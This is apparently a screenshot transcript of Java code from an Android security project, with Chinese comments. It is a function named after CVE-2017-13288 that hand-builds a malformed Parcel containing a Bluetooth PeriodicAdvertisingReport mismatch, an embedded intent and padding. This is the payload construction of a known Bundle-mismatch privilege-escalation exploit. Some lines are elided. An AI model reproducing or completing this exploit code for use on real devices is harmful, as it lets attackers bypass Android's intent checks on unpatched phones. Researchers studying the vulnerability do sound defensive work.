 Resource Manager
Bookmarks
iants
493 @ static Bundle CVE_2017_13288(Intent i){
494 //...
503 Parcel mismatch = Parcel.obtain();
504
505 // bundle中对象的个数
506 mismatch.writeInt( val: 3);
507
508 // （1）mismatch bug 类的对象
509 mismatch.writeString( val: "mismatch");
510 mismatch.writeInt( val: 4);
511 mismatch.writeString( val: "android.bluetooth.le.PeriodicAdvertisingReport");
512 mismatch.writeInt( val: 0);
513 mismatch.writeInt( val: 0);
514 mismatch.writeInt( val: 0);
515 mismatch.writeInt( val: 0);
516 mismatch.writeInt( val: 0);
517
518
519 //...
524 mismatch.writeInt( val: 1);
525 mismatch.writeInt( val: 6);
526 mismatch.writeInt( val: 13);
527
528 //...
531
532 mismatch.writeInt(make_intent(i).marshall().length);
533 mismatch.appendFrom(make_intent(i), offset: 0,make_intent(i).marshall().length);
534
535 // Padding，发送时第三个对象
536 mismatch.writeString( val: "Padding-key");
537 mismatch.writeInt( val: 0);
538 mismatch.writeString( val: "Padding-value");
539
540 return payload_to_bundle(mismatch);
541 }